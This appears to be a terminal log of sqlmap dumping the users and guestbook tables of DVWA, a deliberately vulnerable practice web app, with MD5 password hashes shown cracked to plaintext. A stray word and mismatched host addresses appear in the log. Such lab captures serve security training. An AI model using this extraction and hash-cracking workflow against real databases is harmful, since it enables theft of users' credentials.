 [16:39:45] [INFO] using hash method 'md5_generic_passwd'
[16:39:45] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[16:39:45] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[16:39:45] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[16:39:45] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | http://172.16.123.129/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin |
| 2 | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://172.16.123.129/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | http://172.16.123.129/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | http://172.16.123.129/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
PURPLE
[16:39:45] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.1.101/dump/dvwa/users.csv'
[16:39:45] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[16:39:45] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
| comment_id | name | comment |
| 1 | test | This is a test comment. |
[16:39:45] [INFO] table 'dvwa.guestbook' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.1.101/dump/dvwa/guestbook.csv'
[16:39:45] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.1.101'
[*] ending @ 16:39:45 /2024-04-06/
(kali㉿kali)-[~/Desktop]